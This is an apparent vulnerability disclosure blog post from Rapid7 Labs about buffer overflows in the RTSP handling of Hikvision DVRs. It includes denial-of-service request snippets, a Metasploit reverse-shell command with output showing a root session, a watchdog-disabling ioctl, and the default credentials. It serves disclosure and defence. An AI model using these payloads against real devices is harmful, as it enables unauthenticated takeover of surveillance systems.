Last updated at Mon, 22 Jan 2024 18:06:51 GMT
Rapid7 Labs has found multiple vulnerabilities in Hikvision DVR (Digital Video Recorder) devices such as the DS-7204 and other models in the same product series that allow a remote attacker to gain full control of the device. More specifically, three typical buffer overflow vulnerabilities were discovered in Hikvision's RTSP request handling code: CVE-2014-4878, CVE-2014-4879 and CVE-2014-4880. This blog post serves as disclosure of the technical details for those vulnerabilities. In addition, a remote code execution through a Metasploit exploit module has been published.
Vulnerability Summary
After starting Project Sonar in 2013, Rapid7 Labs started investigating several protocols, services and devices that are popular on the internet, in order to find and raise awareness about widespread misconfigurations and vulnerabilities. One category of these devices are so called "Digital Video Recorders" or sometimes "Network Video Recorders". Typically they are used to record surveillance footage of office buildings and surrounding areas or even private properties.

Sieving through our Sonar datasets, several vendors and families of these devices turned up, but the Hikvision models in particular are very popular and widespread across the public IPv4 address space with around 150,000 devices remotely accessible. Speculating about reasons for this popularity, one could argue that the iPhone app which can view the surveillance streams remotely, is very appealing to a lot of customers.
Now apart from the fact that these devices come with a default administrative account "admin" with password "12345", it also contains several quickly found vulnerabilities that ultimately lead to full remote compromise. During our initial analysis we found three different buffer overflow vulnerabilties in the RTSP request handler:
- [CVE-2014-4878] To execute arbitrary code without authentication by exploiting a buffer overflow in the RTSP request body handling
- [CVE-2014-4879] To execute arbitrary code without authentication by exploiting a buffer overflow in the RTSP request header handling
- [CVE-2014-4880] To execute arbitrary code without authentication by exploiting a buffer overflow in the RTSP basic authentication handling
CVE-2014-4878 - Buffer Overflow in the RTSP Request Body Handling
The RTSP request handler uses a fixed size buffer of 2048 bytes for consuming the HTTP request body, which leads to a buffer overflow condition when sending a larger body. This most likely can be exploited for code execution, however we just present a Denial-of-Service proof here:
request = "PLAY rtsp://%s/ RTSP/1.0\r\n" % HOST
request += "CSeq: 7\r\n"
request += "Authorization: Basic AAAAAAA\r\n"
request += "Content-length: 3200\r\n\r\n"
request += "A"*3200
CVE-2014-4879 - Buffer Overflow in the RTSP Request Header Handling
The RTSP request handler uses fixed size buffers when parsing the HTTP headers, which leads to a buffer overflow condition when sending a large header key. This most likely can be exploited for code execution, however we just present a Denial-of-Service proof here:
request = "PLAY rtsp://%s/ RTSP/1.0\r\n" % HOST
request += "Authorization"
request += "A" * 1024
request += ": Basic AAAAAAA\r\n\r\n"
CVE-2014-4880 - Buffer Overflow in the RTSP Basic Authentication Handling
The Metasploit module written for the vulnerability sends a crafted RTSP request that triggers a buffer overflow condition when handling the "Basic Auth" header of a RTSP transaction. Due to this condition the request takes control of the remote instruction pointer and diverts execution to a series of ROP gadgets that pivot the stack to an area within the request packet itself in order to continue execution there. The code placed in this area in the case below is a standard reverse shellcode generated by Metasploit.
./msfcli exploit/linux/misc/hikvision_rtsp_bof payload=linux/armle/shell_reverse_tcp RHOST=192.0.0.64 LHOST=192.0.0.2 SHELL=/bin/sh SHELLARG=sh E
[*] Initializing modules...
payload => linux/armle/shell_reverse_tcp
RHOST => 192.0.0.64
LHOST => 192.0.0.2
SHELL => /bin/sh
SHELLARG => sh
[*] Started reverse handler on 192.0.0.2:4444
[*] Command shell session 1 opened (192.0.0.2:4444 -> 192.0.0.64:52021) at 2014-09-15 18:09:03 +0200
id
uid=0(root) gid=0(root)
No authentication is required to exploit this vulnerability and the Metasploit module successfully demonstrates gaining full control of the remote device.
Hikvision Reboot Watchdog - Post Exploitation
The firmware implements a watchdog functionality in form of a kernel module which can be contacted through the /dev/watchdog device node. The main binary opens this node and writes one byte to it every two seconds. If that behavior stops, the kernel module reboots the device. To stop this, one can issue an ioctl to disable the watchdog functionality after getting into the system, with the following ioctl:
int one = 1;
int fd = open("/dev/watchdog", 2);
int ret = ioctl(fd, 0x80045704, &one);
After running this on the device, either as part of the shellcode or as a post-exploitation stage, the watchdog does not reboot the device anymore.
Vendor Analysis, Solutions and Workarounds
The device under test was a Hikvision-DS-7204-HVI-SV digital video recorder device with firmware V2.2.10 build 131009 (Oct 2013). Other devices in the same model range are affected too, however, we do not have an exhaustive list of firmware versions and models.
Prior to this research, CVE-2013-4977 was discovered by Anibal Sacco and Federico Muttis from Core Exploit Writers Team, affecting multiple Hikvision devices. We confirmed the device under test for this advisory is still vulnerable to their attack. Given the presence of this prior vulnerability in the analyzed DVR device, we believe that it is likely that all products offering identical features are affected by these issues.
Hikvision provided no response to these issues after several attempts to contact them. In order to mitigate these exposures, until a patch is released, Hikvision DVR devices and similar products should not be exposed to internet without the usual additional protective measures, such as an authenticated proxy, VPN-only access, et cetera.
Sidenote on previous compromise of DVRs by Malware
Earlier this year researchers from SANS found a botnetconsisting mostly of DVR devices and routers which does bitcoin mining as one of it's main purposes. This botnet used default credentials to compromise the devices and while we don't have any statistics on the number of infected devices, we assume that a relatively high percentage of devices actually still has the default password configured. However, more widespread exploitation possibilities not only on DVRs but also other embedded devices could lead to a larger botnet that subsequently poses a larger threat to the rest of the internet.
Vulnerability Disclosure Timeline and Researcher Credit
CVE-2014-4878, CVE-2014-4879 and CVE-2014-4880 were discovered and researched by Mark Schloesser from Rapid7 Labs
Disclosure Timeline:
Sep 15, 2014: Vendor contacted
Oct 06, 2014: Disclosure to CERT/CC
Oct 09, 2014: CVE identifiers assigned
Nov 19, 2014: Public disclosure
Nov 19, 2014: Metasploit module for CVE-2014-4880 published as PR 4235
Nov 19, 2014: Nexpose coverage for CVE-2014-4878, CVE-2014-4879 and CVE-2014-4880 added